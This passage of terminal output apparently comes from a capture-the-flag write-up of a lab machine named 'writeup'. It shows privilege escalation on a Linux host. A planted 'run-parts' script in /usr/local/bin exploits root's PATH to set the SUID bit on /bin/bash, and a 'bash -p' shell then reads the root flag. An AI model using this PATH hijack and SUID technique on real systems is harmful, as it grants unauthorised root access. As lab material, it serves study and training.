 jkr@writeup:/usr/local/bin$ cat run-parts
#!/bin/bash
chmod u+s /bin/bash
jkr@writeup:/usr/local/bin$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
jkr@writeup:/usr/local/bin$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
jkr@writeup:/usr/local/bin$ chmod +x run-parts
jkr@writeup:/usr/local/bin$
❯ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jul 15 11:02:51 2022 from 10.10.14.12
-bash-4.4$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
-bash-4.4$ /bin/bash -p
bash-4.4# cat /root/root.txt
972a29e600acc936d8e4cc39aa5133a2
bash-4.4#